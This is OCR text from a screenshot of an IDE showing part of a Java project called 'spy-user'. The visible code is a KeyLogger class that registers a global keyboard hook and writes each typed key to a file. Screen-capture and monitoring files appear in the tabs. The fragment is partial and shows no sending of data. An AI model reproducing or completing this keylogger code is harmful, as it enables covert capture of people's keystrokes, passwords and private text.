 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
162.0/316.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java
Source History
Navigator
Projects
10 import java.io.IOException;
11 import java.util.logging.Level;
12 import java.util.logging.Logger;
13 import org.jnativehook.GlobalScreen;
14 import org.jnativehook.NativeHookException;
15 import org.jnativehook.keyboard.NativeKeyEvent;
16 import org.jnativehook.keyboard.NativeKeyListener;
17
18 /**
19 *
20 * @author root
21 */
22 public class KeyLogger implements NativeKeyListener{
23
24 public KeyLogger(){
25 try {
26 GlobalScreen.registerNativeHook();
27 } catch (NativeHookException ex) {
28 Logger.getLogger(KeyLogger.class.getName()).log(Level.SEVERE, null, ex);
29 }
GlobalScreen.addNativeKeyListener(this);
31 }
32
33 @Override
public void nativeKeyTyped(NativeKeyEvent nke) {
35 // throw new UnsupportedOperationException("Not supported yet."); //To change body of generated methods, choose Tools | Templates.
36 String log=NativeKeyEvent.getKeyText(nke.getKeyCode());
37 //System.out.println(log);
38 this.writefile((String)log);
39 // this.writefile("strong sdjdf sdfkasd asdkasd 1");
40 }
41
42
43 @Override
public void nativeKeyPressed(NativeKeyEvent nke) {
Find: Previous Next Select
Output spy-user (run) 1 23:5 INS Unix (LF)
40°C
Sunny
Search
ENG
IN
15:44
11-05-2023
4